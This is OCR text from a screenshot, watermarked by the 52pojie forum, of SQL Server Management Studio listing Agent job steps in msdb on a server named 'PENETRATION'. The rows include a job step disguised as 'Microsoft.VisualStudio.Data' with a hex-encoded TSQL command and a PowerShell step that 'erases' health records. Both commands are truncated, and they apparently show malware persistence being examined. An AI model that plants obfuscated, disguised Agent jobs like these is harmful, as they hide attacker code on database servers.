 对象资源管理器
连接
PENETRATION (SQL Server 15.0.21
数据库
系统数据库
master
model
msdb
tempdb
数据库快照
msdbDATA
数据库关系图
表
视图
外部资源
同义词
可编程性
Service Broker
存储
安全性
安全性
服务器对象
复制
PolyBase
Always On 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
XEvent 探查器
SQLQuery2.sql -...sdbDATA (sa (51))* SQLQuery1.sql - P....master (sa (62))*
USE msdbDATA;
SELECT * FROM dbo.sysjobsteps;
100 %
结果 消息
step_id step_name subsystem command
1 10AC-4269-9ACA-082D701970E2 1 Verify that automation is enabled. TSQL IF (msdb.dbo.fn_syspolicy_is_automation_enabled() != 1)
2 10AC-4269-9ACA-082D701970E2 2 Purge history. TSQL EXEC msdb.dbo.sp_syspolicy_purge_history
3 10AC-4269-9ACA-082D701970E2 3 Erase Phantom System Health Records. PowerShell if ('$(ESCAPE_SQUOTE(INST))' -eq 'MSSQLSERVER') {$a = '\DEF
4 E0B0-4571-A835-24B075FD750B 1 Microsoft.VisualStudio.Data TSQL DECLARE @a varchar(8000); SET @a = 0x4445434C4152452040526
吾爱破解论坛
查询已成功执行。 PENETRATION (15.0 RTM) sa (51) msdbDATA 00:00:00 4 行